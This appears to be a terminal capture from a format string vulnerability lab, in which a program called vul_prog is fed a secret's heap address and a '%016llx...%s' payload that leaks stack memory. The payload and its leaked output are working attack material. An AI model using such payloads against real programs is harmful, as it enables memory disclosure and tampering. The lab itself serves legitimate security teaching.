 shiyanlou:~/ $ ./vul_prog [13:30:01]
The variable secret's address is 0xffffe248 (on stack)
The variable secret's value is 0x  602010 (on heap)
secret[0]'s address is 0x  602010 (on heap)
secret[1]'s address is 0x  602014 (on heap)
Please enter a decimal integer
6299668
Please enter a string
%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%s
00007ffff7dd59f0,0000000000000001,0000000000000000,0000000000000000,0000000000000000,00007f
ffffffe3a8,00000001ffffe250,U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55